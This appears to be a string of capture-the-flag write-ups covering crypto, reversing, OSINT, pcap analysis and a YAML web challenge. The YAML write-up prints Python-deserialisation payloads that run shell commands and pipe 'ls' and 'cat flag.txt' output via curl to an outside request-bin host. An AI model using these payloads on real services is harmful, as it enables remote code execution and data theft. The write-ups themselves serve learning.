E4MDQ0ODcyMDQ4MzMxMzA2MzgzNzE1MDk0ODU0OTM4NDE1NzM4NTQ5ODk0NjA2MDcwNzIyNTg0NzM3OTc4MTc2Njg2NDIyMTM0MzU0NTI2OTg5NDQzMDI4MzUzNjQ0MDM3MTg3Mzc1Mzg1Mzk3ODM4MjU5NTExODMzMTY2NDE2MTM0MzIzNjk1NjYwMzY3Njc2ODk3NzIyMjg3OTE4NzczNDIwOTY4OTgyMzI2MDg5MDI2MTUwMDMxNTE1NDI0MTY1NDYyMTExMzM3NTI3NDMxMTU0ODkwNjY2MzI3Mzc0OTIxNDQ2Mjc2ODMzNTY0NTE5Nzc2Nzk3NjMzODc1NTAzNTQ4NjY1MDkzOTE0NTU2NDgyMDMxNDgyMjQ4ODgzMTI3MDIzNzc3MDM5NjY3NzA3OTc2NTU5ODU3MzMzMzU3MDEzNzI3MzQyMDc5MDk5MDY0NDAwNDU1NzQxODMwNjU0MzIwMzc5MzUwODMzMjM2MjQ1ODE5MzQ4ODI0MDY0NzgzNTg1NjkyOTI0ODgxMDIxOTc4MzMyOTc0OTQ5OTA2MTIyNjY0NDIxMzc2MDM0Njg3ODE1MzUwNDg0ODgwLDI4NTU0MjU0MjIyODI3OTYxMzkwMTU2MzU2NjEwMjE2NDAwODMyNjE2NDIzODY0NDcwMjg4OTE5OTI0NzQ1NjYwMjI4NDQwMDM5MDYwMDY1Mzg3NTk1NDU3MTUwNTUzOTg0MzIzOTc1NDUxMzkxNTg5NjE1MDI5Nzg3ODM5OTM3NzA1NjA3MTQzNTE2OTc0NzIyMTEwNzk4ODc5MTE5ODIwMDk4ODQ3NzUzMTMzOTIxNDI4Mjc3MjAxNjA1OTAwOTkwNDU4NjY4NjI1NDk4OTA4NDgxNTczNTQyMjQ4MDQwOTAyMjM0NDI5NzU4ODM1MjUyNjAwNDM4Mzg5MDYzMjYxNjEyNDA3NjMxNzM4NzQxNjg4MTE0ODU5MjQ4NjE4ODM2MTg3MzkwNDE3NTc4MzE0NTY5NjAxNjkxOTU3NDM5MDc2NTU5ODI4MDE4ODU5OTAzNTU3ODQ0ODU5MTA3NzY4MzY3NzE3NTUyMDQzNDA3NDI4NzcyNjU3ODAwNjI2Njc1OTYxNTk3MDc1OTUyMTMyNzgyODU1NTY2Mjc4MTY3ODM4NTY5MTU4MTg0NDQzNjQ0NDgxMjUxMTU2MjQyODEzNjc0MjQ5MDQ1OTM2MzIxMjgxMDE4MDI3NjA5NjA4ODExMTQwMTAwMzM3NzU3MDM2MzU0NTcyNTEyMDkyNDA3MzY0NjkyMTU3Njc5NzE0NjE5OTM4NzYxOTI5NjU2MDMwMjY4MDI2MTc5MDExODEzMjkyNTAxMjMyMzA0NjQ0NDQzODYyMjMwODg3NzkyNDYwOTM3Mzc3MzAxMjQ4MTY4MTY3MjQyNDQ5MzY3NDQ3NDQ4ODUzNzc3MDE1NTc4MzAwNjg4MDg1MjY0ODE2MTUxMzA2NzE0NDgxNDc5MDI4ODM2NjY2NDA2MjI1NzI3NDY2NTI3NTc4NzEyNzM3NDY0OTIzMTA5NjM3NTAwMTE3MDkwMTg5MDc4NjI2MzMyNDYxOTU3ODc5NTczMTQyNTY5MzgwNTA3MzA1NjExOTY3NzU4MDMzODA4NDMzMzM4MTk4NzUwMDkwMjk2ODgzMTkzNTkxMzA5NTI2OTgyMTMxMTE0MTMyMjM5MzM1NjQ5MDE3ODQ4ODcyODk4MjI4ODE1NjI4MjYwMDgxMzgzMTI5NjE0MzY2Mzg0NTk0NTQzMTE0NDA0Mzc1MzgyMTU0Mjg3MTI3Nzc0NTYwNjQ0Nzg1ODU2NDE1OTIxMzMyODQ0MzU4MDIwNjQyMjcxNDY5NDkxMzA5MTc2MjcxNjQ0NzA0MTY4OTY3ODA3MDA5Njc3MzU5MDQyOTgwODkwOTYxNjc1MDQ1MjkyNzI1ODAwMDg0MzUwMDM0NDgzMTYyODI5NzA4OTkwMjcyODY0OTk4MTk5NDM4NzY0NzIzNDU3NDI3NjI2MzcyOTY5NDg0ODMwNDc1MDkxNzE3NDE4NjE4MTEzMDY4ODUxODc5Mjc0ODYyMjYxMjI5MzM0MTM2ODkyODA1NjYzNDM4NDQ2NjY0NjMyNjU3MjQ3NjE2NzI3NTY2MDgzOTEwNTY1MDUyODk3NTcxMzg5OTMyMDIxMTEyMTQ5NTc5NTMxMTQyNzk0NjI1NDU1MzMwNTM4NzA2NzgyMTA2NzYwMTc2ODc1MDk3Nzg2NjEwMDQ2MDAxNDYwMjEzODQwODQ0ODAyMTIyNTA1MzY4OTA1NDc5Mzc0MjAwMzA5NTcyMjA5NjczMjk1NDc1MDcyMTcxODExNTUzMTg3MTMxMDIzMTA1NzkwMjYwODU4MDQ5Niw0NzgyMjAyNzg4MDU0NjEyMDI5NTI4MzkyOTg2NjAwMDU5MDk3NDE0OTcxNzI0MDIyMzY1MDA4NTEzMzQ1MTA5OTE4Mzc4OTUwOTQyNjYyOTcwMjc4OTI3Njg2MTEyNzA3ODk0NTg2ODI0NzIwOTgxNTI0MjU2MzE5MzA2NTg1MDUyNjc2ODM0MDg3NDgwODM0NDI5NDMzMjY0Nzk3NDI1ODkzMjQ3NjIzNjg4MzMxMDIxNjMzMjA4OTU0ODQ3MzU0ODA1Nzk5OTQzMzQxMzA5ODI1OTg5MDEzNzQzODA2MTg3MTA5NTgxMDQzMTQ4NjgwODEzNzc4MzIxNTMwNDk2NzE1NjAxNTYzMjgyNjI0NDE0MDQwMzk4MTQzMjA3NjIyMDM2MjcyMTkwNDA4NTkwNzkwNTM3MjAzNDc1MjU2MTA1NTY0MDcxNTc5MjYzODY3ODc1MjQwOTg1NTczMzU2NTIyNjU2MTA4NTQyMTI4NTc3MzIxMDU3ODc5MDUyMzI4ODY1MDM1MzU1ODczNjE1Njc5MzYzNjU1ODg5OTI1NzExNTc0NDIwMTUzODMyMDkxNzUyNDIyODQzMDQ2OTE4ODExNDI3NDAwNjYyMTM1NTU5MzAzNTE2ODUzNzAzOTc2ODEyNjg2Mzg1NzUwMzc2MjI3Nzg3OTQ5NTgwNTgyMDgxODMxMjYxNzI1NzAxMDAzNDk4MjA2NTEyMzI5ODcyNjc3MjMzNDg5NTEwOTUzNDY5Mzc1NjgzMDM3MDM4MzczOTk5Njk2NzcxNTg1Nzg4OTA1NjM5MTE1NTIyNjEzNDA1NDk1NzA3MTg0NTI0MTU4MjE5MjA4MjIzNzY2NDQyMDU5MDE0NTkzMzMwNjU3MDA5NzIyMTUzOTYyMzc2ODUzNDIzNzcwNDg2MTM4NTc4MDg5Nzc1NjIxMzAxMTY3ODExMjk5MTY2NDA3MzYxNzQ2NjA2Njk3ODA4MTg2NzU3OTY2OTE0NjcxMjQ2MDczNzEyOTA0MjAwNTg4NDA4OTIzMTg2Mzg3NzM3ODg3Njc1MjkyODg2OTUzNzk3MDY2OTgwOTY3NDA2MDUzNTMwMTIyODUzNTM5MDM2OTY1NDkwMjI0Nzg0OTI0NjQ5MDA3OTU0ODk4Njc4NTAzMzE0NjU1NTQ2NDc1NTA0NTAxNjg2MTg3MzU0ODY2OTY0Mzc0NTUyNjE0MTIwNjQwNzgyOTQ5NjIyNDUyMDI3Nzg4OTYyMTM4NjAyNjY1OTMzMTQ3Njg3Njk2MzIyMDg5NTA0Mjc4NzkxNjI0NjUxNTE5MzEyMzI3ODMxNzU2NTUzNzc5Mzc3MTk0NTI0NjczMzk1ODE5MjgxNDg2NjY4NTc2Mzg0MDE5NTkwNzIwMTc5NDEzMzQ5NTgyOTcwMzE5MzkzODg0Mzg4ODEwNDk0NTQ2MDQwMzQyMDg3NTM2NTYzNjI4MzMyMTUyMDczMTgxNjE0MzAwNzIxNzY5MzcxNDI2MjM4NTE3NTQwNTIwODQ1MjE0NjY1MzEzMzAxMTgzNTUxOTYyNTkxODQ5NTU4OTM4NDk5MDI1MzQ4NzgwMzc2NzE2NDc3MDczOTMwNjM0NDM2ODQwMDg0NDY4MjU1OTM3NDQzNDUxNjkwMzE1OTk5MzQ5MTM3NjY0NjM4OTY4OTcyNjE0MTk5MDE1MzA0OTA2NTQ3ODE5MDU2MjI3MTcxMjI0OTQ3MDcwNzM5NzE2MzAwOTUzNzc1NzQzNDQxMzA3OTIwNTAxODYzNTMyMjM0NDY2NTQ1NjQ1Njk1Nzc0MzMxODg1MDQ0OTc4MjUwMTQ4NjYzNDY3MzcyMTMwMzkyMDk5ODk0ODUyMTQ1MTkwOTk4MjMyODc4NzcyNDg2NjUwNTEzMDEwODE2NzY5OTAyODkyNTE4NzE5MjUwMDY2OTQ3MjE1NzA2NTM2MjE2MjQ4Njk2MjQwNTY5MjU2ODY1NTU0Mjk2MjIxNTUyMjExNTYwNDI3Nzc4NjYyNTQ1OTM2OTk4ODAxMDcwMTg2MTYyNjAxNDc2NDc0MjkzNDU5ODMwMTgzNjUxMjczMzYzNDYyNzMyNjc1ODgzMDYwNzAxNDEwMzU5MjU0ODI5MTQ5Nzc0MzM5Mjk3MTczNjgwNzY1NjEwOTU5NTk5OTExMzA5MTg5Nzg4MjM4MzUwMTMxNjM1NjcyNjYxNDM1OTY5MjE4MjM5OTc3MTk2OTMzODc0Mzk1NDAzOTk2NjIzNjc1NTgwNTI4MjExMjA3MTM2Mzk2MzcwODU4MDU2MDUxMTYwNzgxNzcwOTg1NDUyNTc2OTg4MDMyMzMzODEyOTM5MjcyNzUyMTAxOTQ0NjI5NTI3NDkwMzEzODM1NTUxOTg1MTk3MDk1OTI4ODg1MjM2NDE1MzAxNzg5MjE4Njc1MTQxMDE0NTQxMjAzMDk2MTkxMjcwOTM0MzY5MDM5NTIyMDk4MjgwMzE3NjY4OTQyMDYxMzI1NTcyMzQ5NjQzNjM4NDAzMDU2NDg3MzQ5MjkwODg0MjIzNzg2MjkyODg3NDcyMjMxMjE5MDMyMzg1MjgxMDM0MDkxODI0MzA2NjE4OTQ3NzQwNzI3MjY1NTI0Mjg0ODkzMzA0NDc0ODYxNDU0OTQyMDc2Nzk5MDQxNzM5NDQ3MTY1ODM4MjgxNjcxNDEwNDM1ODMxMjA2NzkwNTAxOTE0NTI3MzI2Mjg3MzcwMzM5OTc0NzA3MjA2MDE2ODgyNTYyODI3NDA0MjcwMTcwMzIyNjA2NzI3OTgwMzQzNDc5MzI2NDI1NzMwMDkxODM5ODEzMDc3NzE5MzIyNDU1Mzk0NzYzOTYwNjA2NTg4MjE0MzI2NjAzMTU2MTQxNDkwNzQwNTU3Njk4MDU1MTY2MjYzMDQ0NDQ3NTgzNzU2NzExNTE2NDkwMTgxMTkzNDQyMjM2ODU5NDI0MTUxODQzNzk1Mzg5MzM1NzY1NDMyMTI5OTQ0MDU0ODU1MzQ1MTU1ODU5MjczNDI0NTYxODI1MTQ2ODEzNzE0NzIwNjA2Mjg3NzgxMDIxMjQwOTIzNzA4MDIxNDkyMjk4MzQ5NjM1MTc5NTI3MjcwMzAyOTYyOTcwMTU2OTI3Njg2NTExNjM1MDUwMDgwNDA3MjgyNjc0MjUyMzYyNjQ0Njk1NzEwNzY5NzY4ODY2MTM3MzAyNzg5MzEzNjA5Njc0MzgyNzE5MDE3Mzg1NTA4NDg0NjYzMzczNDc2MTIwODQzNTY3OTgzMDY1MDU5NTU4MDcyOTM1MTEwNjM3NTQ0MjQwODA3MzUwNjY3MDgyOTg3MjMzNzc5NzY4ODc0OTM4OTgzNTg0NTIzMDk1NjM4OTk2MTIwNjE2MzE4NjM0MzkxOTY3MTEyMDg2NDY0Mzg0NjQ5NDcwOTYzMjMwMDcyNzI5MjAwOTEyNTg2MTQ3MjY3OTk5NzYyNDk2NzA5ODUyNzY5NTAzNTM1NzMzOTI0NDE2MjAyNjU3NzIwNzQxMjQ4NjgzNTkyMjAyODI4OTgzMzExMTQwODMzOTIzMzAyNDMzOTE3Nzk3OTc2OTkwMzExNDI1ODQzNjE5MzUwOTM2NzU0NDgzODExMTk0NDA4ODEyNzYzMzg4MDg0MjA0NDUxODA0OTEyNDU0MzgzODg0MTgwODAwOTQ1Mjc1NjI2NjY4MDU3NjI4OTU0NzYzMzg0NjQxMzA1MTA3NzUzNzczMjQ3MDgyNDk1ODA0NTMzMzU1NzE3NDgxOTY1MDI1MDcwODE5NzMwNDY2NDIyODI2MTA1Njk3NTEwNTY0Mjg5Nzk4OTUxMTgyMTkyODg1OTc2MzUyMjI5MDUzODk4OTQ4NzM3NjE0NjQyMTM5OTEwOTExNTM1ODY0NTA1ODE4OTkyNjk2ODI2MjI1NzU0MDEx"
cipher = base64.b64decode(cipher_b64).decode().split(",")
me = [2, 3, 5, 7, 13, 17, 19, 31, 61, 89, 107, 127, 521, 607, 1279, 2203, 2281, 3217, 4253, 4423, 9689, 9941, 11213, 19937, 21701, 23209, 44497, 86243, 110503, 132049, 216091, 756839, 859433, 1257787, 1398269, 2976221, 3021377, 6972593, 13466917, 20996011, 24036583, 25964951, 30402457, 32582657, 37156667, 42643801, 43112609]
print("flag{", end="")
while count < len(cipher): print(chr(int(cipher[count]) ^ 2**me[count]-1), end="", flush=True) count += 1
print("}")```
Running this program finds the flag in under a second.
## Flag`flag{more_primes_more_good}` |
We have to sign up and then log in to see a page with shared stories. When we do we are greeted with a blog listing. At the bottom there is a button to add our own story to the blog.
![Story time front page][story-time]![Story time yaml form][story-time-form]
We can try to send some malformed yaml to the page:
``` ymltitle: "Title of your story"synopsis: "This is a brief summary of your story"plot: ---and they lived happily ever after. The Endkeywords: - "example" - "fiction" ```
```Bad Request
Error parsing yaml: while scanning a simple keyin "<unicode string>", line 4, column 1:---and they lived happily ever a ...^could not find expected ':'in "<unicode string>", line 6, column 1:keywords:^```
Googling the errors didn't really give me any clues to which framework was being used, so I decided to just try a few simple payloads.
My first payload was:
```yml!!python/object/apply:subprocess.Popen - ls``` Giving the error below, at least now we can be pretty sure we're dealing with a python application.
```Internal Server Error
'Popen' object is not subscriptable```
I actually spent a lot of trying to get Popen to work, but found a different payload after a while.
``` yml!!python/object/apply:os.system - ls```It succeeds, but the data does not appear anywhere. We can easily exfiltrate data though with a request bin though.
```yml!!python/object/apply:os.system - ls | curl -X POST --data-binary @- https://postb.in/1601157034473-5430747917853```
The flag is in the web directory, so we can just issue a new command:```yml
!!python/object/apply:os.system - cat flag.txt | curl -X POST --data-binary @- https://postb.in/1601157034473-5430747917853```
[story-time]: https://lorentzvedeler.com/assets/imgs/yaml-blog.png "Story time front page"[story-time-form]: https://lorentzvedeler.com/assets/imgs/yaml-form.png "Story time form" |
# XCorp (network, 50p, 159 solved)
In the task we get a [pcap](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/xcorp/xcorp.pcap) to analyse.Networ Miner recovers [executable](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/xcorp/net10.exe) for us included in the pcap.
It's a simple .NET binary, with most important part of the code being:
```csharpprivate void button1_Click(object sender, EventArgs e){ byte[] bytes = Encoding.ASCII.GetBytes(this.textBox1.Text); if (bytes.Length == 0) { MessageBox.Show("Please, enter username!"); return; } byte[] bytes2 = RC4.Encrypt(bytes, this.corp); if (Encoding.ASCII.GetString(bytes2) != "xcorporation") { MessageBox.Show("Incorrect!"); return; } byte[] bytes3 = RC4.Encrypt(bytes, this.flag); this.label2.Text = Encoding.ASCII.GetString(bytes3);}```
First static buffer is:```[218, 201, 193, 75, 114, 18, 81, 42, 33, 53, 127, 239]```
And second one:
```[193, 211, 204, 75, 107, 30, 80, 48, 96, 111, 83, 244, 91, 214, 52, 0, 186, 157, 89, 127, 139, 164, 4, 105, 60, 22, 134, 43, 112, 69, 194]```
RC4 is a stream cipher, so we could use the `xcorporation` plaintext and ciphertext to recover keystream, and decrypt prefix of the flag, but this is not very useful.We actually need to find the valid username.Grepping through the pcap we notice an interesting UTF string `u17ra_h4ck3r`, which turns out to be the valid RC4 passphrase:
```pythonxcorp_ct = "".join(map(chr, [218, 201, 193, 75, 114, 18, 81, 42, 33, 53, 127, 239]))flag_ct = "".join(map(chr, [193, 211, 204, 75, 107, 30, 80, 48, 96, 111, 83, 244, 91, 214, 52, 0, 186, 157, 89, 127, 139, 164, 4, 105, 60, 22, 134, 43, 112, 69, 194]))keystream = xor_string(xcorp_ct, 'xcorporation')print('flag prefix', xor_string(keystream, flag_ct))rc4_key_bytes = rc4(map(ord, 'u17ra_h4ck3r'), 100)keystream = "".join(map(chr, rc4_key_bytes))print('flag', xor_string(keystream, flag_ct))```
And we get: `cybrics{53CuR1tY_N07_0b5CuR17Y}` |
# OSINT - Christmas
## Challenge description:
## Hints:
## Challenge files:
## Solution:
The right corner in the bottom of the challenge image is interesting:
That's called DotCode
Search for DotCode scanners, and you will find some online tools, for example: (https://manateeworks.com/free-barcode-scanner)
The decoded string is: **78 57 54 67 101 100 53 90**
Those are ASCII codes.

To convert them to characters, you can create a simple program to do that, or you can use online tools.
```C++#include <iostream>using namespace std;int main(){
int arr[8] = {78 , 57 , 54 , 67 , 101 , 100 , 53 , 90};
for (int i=0 ; i<8 ; i++) cout<<static_cast<char>(arr[i]);
return 0;}```
After converting the ASCII codes to characters, you will get: **N96Ced5Z**
According to the hint, you need to "paste" this string: **N96Ced5Z**...
And if you try pastebin, you will get the flag. (https://pastebin.com/N96Ced5Z)

**HACSEC{Y0u_aR3_1nt3ll1g3nT!!!}** |
# Hunt (web, 50p, 577 solved)
In the task we get access to a simple webpage with 5 re-captcha boxes:
The goal is to check all of them and submit form to get the flag.The issue is that those boxes are flying all over the screen...The important bit of the page code is:
```jsfunction loop() { const height = window.innerHeight - captchaBox.offsetHeight; captchaBox.style.top = Math.sin(Date.now()/dividerA) * (height/2) + (height/2);
const width = window.innerWidth - captchaBox.offsetWidth; captchaBox.style.left = Math.sin(Date.now()/dividerB) * (width/2) + (width/2);
captchaBox.style.transform = `rotate(${Math.sin(Date.now()/dividerC) * 10}deg)`;
setTimeout(loop, 1);}loop();```
We can simply patch `setTimeout` function from the browser console to stop the movement:
```jssetTimeout = function(){}```
And we get: `cybrics{Th0se_c4p7ch4s_c4n_hunter2_my_hunter2ing_hunter2}` |
# Titanic (ppc, 128p, 34 solved)
## Description
In the task we connect to a server which (afer PoW) shows the problem description:
```+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+ welcome to JPS challenge, its about just printable strings! the number ++ n = 114800724110444 gets converted to the printable `hi all', in each ++ round find the suitable integer with given property caring about the ++ timeout of the submit of solution! all printable = string.printable :) ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++| whats the nearest number to 1367141302107188991138 that gets converted to the printable string?```
The goal is to find closest number which converted to bytes will be printable.
## Solution
### Native solver for tests
We start off by making a naive solver so we can later check against it:
```pythondef reference_solver(number): v = number while True: if is_printable(long_to_bytes(v)): high = v break else: v += 1 v = number while True: if is_printable(long_to_bytes(v)): low = v break else: v -= 1 if abs(low - number) < abs(high - number): return low else: return high```
If you play around you notice pretty obvious regularity: every payload ends with either `0x09` or `0x7e`. This is pretty clear, if we at some point `lowered` a higher byte, then we want all lower bytes to be as high as possible, hence `0x7e`, and conversly if you at some point `raised` some higher byte, then we want all lower bytes to be as small as possible, hence `0x09`.
### Real solver
Mentioned regularity brings us to the actual solution.It's clear that once we find position we want to modify, everything downstream from that point will be just `0x09` or `0x7e`.It might seem that we just need to find a first non-printable byte, but this is in fact not a correct idea.
A couter-example would be `0x4FD9` where first byte is printable, but in fact it's better to modify this byte and not the next one.
But we assumed that in this case, maybe it's enough to just check 2 bytes? :)
We used the naive solver to generate mapping between 2 bytes block and the best result for that configuration.Just in case we also generated such mapping for a single byte (for the corner case where only last byte is non-printable) and run:
```pythondef solve(number): hexes = clean_hex(number).replace("0x", "").replace("L", "") if len(hexes) % 2 == 1: hexes = '0' + hexes chunks = chunk(hexes, 2) res = '' lowest = '09' highest = '7e' for i in range(len(chunks) - 1): c = "".join(chunks[i:i + 2]) if c != hexmapping[c]: missing = len(chunks) - i - 2 res += hexmapping[c] if int(c, 16) < int(hexmapping[c], 16): res += (lowest * missing) else: res += (highest * missing) break else: res += chunks[i] if len(res) / 2 < len(chunks): res += mapping_small[chunks[-1]] return int(res, 16)```
This is not perfect, but it immediately can pass lots of stages!Fortunately there are not that many stages and we can run this a couple of times until we get lucky -> `ASIS{jus7_simpl3_and_w4rmuP__PPC__ch41LEn93}` |
# Hellish RE (re, 50p, 134 solved)
In the task we get an [archive](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/hellish_re/hellishreverse.tar.gz).This is important here, because the python flag checker inside the archive is impossible to reverse.The troll/trick here is that if we unpack this in two steps, first just gzip and then tar, we notice that the stored tar has a very interesting name: `vos_rebyc10_hellishreverse_verify_with_cybrics{ok_t4ht_wA5_qu1T3_4n_un3Xpec7eD_w4Y}.tar`
We submit `cybrics{ok_t4ht_wA5_qu1T3_4n_un3Xpec7eD_w4Y}` to get the points. |
# Google Cloud (misc, 96p, 83 solved)
In the task we get a [pcap](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/gcloud/gcloud.pcap).It seems the pcap contains capture of work of https://github.com/yarrick/pingfs
The idea is that data are partitioned and sent in ICMP Ping pattern payloads, and when they come back, you send them again.This way, theoretically, you can store your data `in the network` (or rather in router buffers).
It's easy to notice that we have some text/source files and one binary-looking payload.If we run binwalk it will tell us that there is JPEG file signature there.
We could probably try to read how this protocol works, but we're too lazy for that, so we just make some educated guesses.It seems that packet sequence numbers are used to mark unique `file chunk` - the same sequence number seems to carry the same data.Looking at the text files we can also notice that sequence numbers seems to follow the order of data chunks.
This means we can just grab all unique sequence numbers, read payloads for them, and re-assemble the files.We didn't fogure out how to know which chunk belongs to given file, but fortunately there is only one binary file in transfer so we can just filter out chunks with only printable characters, an we should be left with our image data:
```pythonimport binascii
import pyshark
from crypto_commons.generic import is_printable
def main(): pcap = pyshark.FileCapture("gcloud.pcap") chunks = OrderedDict() try: for pkt in pcap: if pkt.ip.host.show != '8.8.8.8': # skip responses data = binascii.unhexlify(pkt.icmp.data.raw_value) if not is_printable(data): chunks[pkt.icmp.ident.show] = data except: pass print(len(chunks)) print(chunks)```
This way we manage to recover the image chunks.Now we can just do:
```python output = open("result.jpg", 'wb') for c, data in chunks.items(): if c != '0': # skip packets 0, they are some normal pings, not part of image print(c) output.write(data) output.close()```
And we get:

`cybrics{b3c4us3_PNG_is_p2oNoUnc3d_piNg}` |
# Broken Invitation (crypto, 50p, 219 solved)
In the task we get a [pdf](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/invitation/broken_invitation.pdf) with task description.Long story short, we have a textbook example of Hastad Broadcast attack here.
The same message is textbook-RSA encrypted with `e=3` and under different `Ni` values.We can simply use Chinese Reminder Theorem to get `flag**3 mod N1*N2*N3` and then calculate 3rd integer root to recover the flag:
```pythonfrom crypto_commons.generic import long_to_bytesfrom crypto_commons.rsa.rsa_commons import hastad_broadcast
def main(): NA = 924506488821656685683910901697171383575761384058997452768161613244316449994435541406042874502024337501621283644549497446327156438552952982774526792356194523541927862677535193330297876054850415513120023262998063090052673978470859715791539316871 NB = 88950937117255391223977435698486265468789676087383749025900580476857958577458361251855358598960638495873663408330100969812759959637583297211068274793121379054729169786199319454344007481804946263873110263761707375758247409 NC = 46120424124283407631877739918717497745499448442081604908717069311339764302716539899549382470988469546914660420190473379187397425725302899111432304753418508501904277711772373006543099077921097373552317823052570252978144835744949941108416471431004677
c1 = 388825822870813587493154615238012547494666151428446904627095554917874019374474234421038941934804209410745453928513883448152675699305596595130706561989245940306390625802518940063853046813376063232724848204735684760377804361178651844505881089386 c2 = 4132099145786478580573701281040504422332184017792293421890701268012883566853254627860193724809808999005233349057847375798626123207766954266507411969802654226242300965967704040276250440511648395550180630597000941240639594 c3 = 43690392479478733802175619151519523453201200942800536494806512990350504964044289998495399805335942227586694852363272883331080188161308470522306485983861114557449204887644890409995598852299488628159224012730372865280540944897915435604154376354144428
residue_and_moduli = [(c1, NA), (c2, NB), (c3, NC)] result = hastad_broadcast(residue_and_moduli) print(long_to_bytes(result)[::-1])
main()```
And we get `cybrics{h3y_guY5_c0m3_t0_my_p4rtY!}`
Notice we had to invert the bytes because for some unknown reason author decided to use unorthodox little-endian long-to-bytes conversion. |
# Crazy (crypto, 154p, 27 solved)
## Description
In the task we get [source code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/crazy/crazy.py) and [outputs](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/crazy/output.txt).
The challenge encrypt the flag using mutliple different keys.Public keys we get are large composite numbers.
The encryption process splits the input into bits, chunks them to the size according with the public keyb bitsize (eg. keys of `2048` bits yield chunk of size `11` since `2^11 = 2048`).
Each input bitchunk is then xored with generated keystream.Keystream generation starts with random `s_0` and first keystream block is `s_1 = r^2 mod n`, and each consecutive block is `s_i+1 = s_i^2 mod n`, all block cut to the chunk size.Each keystream block is also `AND`ed with a random `xorkey` variable, constant for given public key.
The result we get is the combined encrypted bitstream and `s_last^2 mod n`.
## Vulnerabilities
### Prime reuse
First vulnerability in the task is the prime reuse in the public keys.We can do pairwise `gcd` of the public keys to recover shared primes, and thus factor all the keys:
```pythondef common_factor_factorization(ns): from itertools import combinations return [(n1, n2, gcd(n1, n2)) for n1, n2 in combinations(ns, 2) if gcd(n1, n2) != 1]```
### Modular square root
Modular sqrt is a difficult problem, but only for composite moduli where you don't know the factors.Otherwise it can be efficiently solved, see: https://github.com/p4-team/crypto-commons/blob/master/crypto_commons/rsa/rsa_commons.py#L272
This means that we can take the last `s_last^2 mod n` and recover `s_last` from that.And we can do that `k` times to recover all `s_i` values used as keystream.The only issue is that modular sqrt returns multiple potential candiates, so on each level we could have more and more candidates.Fortunately organizers were gracious and each level has only 4 distinctive values for `s_i`.
We can get the `s_i` values as:
```pythondef calculate_si(si2, p, q, levels): result = [] potential = [si2] for i in range(levels): roots_on_level = [] for x in potential: try: roots = modular_sqrt_composite(x, [p, q]) roots_on_level.extend(roots) except: pass potential = set(roots_on_level) result.append(set(roots_on_level)) return result```
We can make a simple sanity check to verify this:
```pythondef sanity2(): p = getPrime(256) q = getPrime(256) levels = 5 initial_si = 123 si = initial_si for i in range(levels): si = pow(si, 2, p * q) res = calculate_si(si, p, q, levels) for lev in res: print(len(lev)) assert initial_si in res[-1]```
### The same message encrypted under different public keys
We're still left with 2 potential issues here:
1. We don't know the `xorkey` value used for encryption for any of the keys. We could brute-force it, but it's 2^11 options to check...2. Since each `s_i` has 4 candiates, we will get 4 potential plaintext for each block.
What is helpful is that we can perform this on each of the inputs we have, and we can then cross-check resulting potential blocks.The trick is that the `real` block has to be present in all result sets, so hopefully we can find it by intersecting all the sets.
## Solution
We follow the ideas mentioned above:
1. Factor all the keys2. For each key generate `s_i` values used in decryption3. Brute-force `xorkey` value for each key4. Decrypt the ciphertext under given `xorkey` and recover list of potential decryptions for each of the blocks5. For given key create list of sets with all potential decryptions for each of the blocks6. Intersect sets for each block from all the public keys7. For every possible
### Decryption function
Apart from `calculate_si` shown above we need an actual decrypt, but this is pretty simple, we just slighly modify the encrypt:
```pythondef pad(val, h): if len(val) % h == 0: return val missing = h - len(val) % h return '0' * missing + val
def decrypt(enc, sis, p, q, xorkey): final = [] pubkey = p * q h = len(bin(len(bin(pubkey)[2:]))[2:]) - 1 enc = pad(bin(enc)[2:], h) C = chunk(enc, h)[::-1] for i in range(len(C)): result = [] for potential_s_i in sis[i]: k = bin(potential_s_i)[2:][-h:] c = bin(int(C[i], 2) ^ int(k, 2) & xorkey)[2:].zfill(h) result.append(c) final.append(set(result)) return final[::-1]```
We can make a simple sanity check to prove this works:
```pythondef sanity(): p = getPrime(1024) q = getPrime(1024) pubkey = p * q xorkey = 0x1f enc, si = encrypt("ABC", pubkey, xorkey) print(len(bin(enc)))
h = len(bin(len(bin(pubkey)[2:]))[2:]) - 1 C = chunk(pad(bin(enc)[2:], h), h)[::-1] sis = calculate_si(si, p, q, len(C)) decrypted = decrypt(enc, sis, p, q, xorkey) results = [long_to_bytes(int("".join(b), 2)) for b in itertools.product(*decrypted)] assert "ABC" in results```
### Parallel solver
This is going to take some computations so let's make a nice independent function we can run in multiprocessor pool:
```pythondef worker(data): p, q, enc, si = data pubkey = p * q h = len(bin(len(bin(pubkey)[2:]))[2:]) - 1 C = chunk(pad(bin(enc)[2:], h), h)[::-1] sis = calculate_si(si, p, q, len(C)) results = defaultdict(set) for xor in range(0, 2 ** h): decrypted = decrypt(enc, sis, p, q, xor) for i, block in enumerate(decrypted): results[i].update(block) return results```
For given key this will generate `s_i`, test every possible `xorkey` and generate list of sets with potential plaintext blocks.
Note that we want to use only data with the same `h` value, so we need to check:
```pythonh = len(bin(len(bin(pubkey)[2:]))[2:]) - 1```
and choose for example only `h=11` keys.This is because the blocks get split differently otherwise!
Now we can just do on PyPy:
```pythonfrom crypto_commons.brute.brute import brute
results = brute(worker, dataset, processes=6) # as many cores as you have -2 just so you don't kill yourself...blocks = len(results[0])commons = []for block in range(blocks): common = set.intersection(*[r[block] for r in results]) print(block, common) commons.append(common)for b in itertools.product(*commons): bits = "".join(b) flag = long_to_bytes(int(bits, 2)) if 'ASIS{' in flag: print(flag)```
And wait a bit...
After a moment we get a single match for the flag: `ASIS{1N_h0nOr_oF__Lenore__C4r0l_Blum}` |
# Quick Fix
> Magic is in the air! Want a byte of it?
Attached is a huge zip file. We open it and extract 10000 broken jpg files.
## Description
From the description of the challenge, the magic numbers of the file are probably wrong. This is verified as we use `file` on one of them, as the density seems off. By using `strings` on the file, we see some `IHDR`, `IDAT` and `IEND` tag: this is probably a png image.

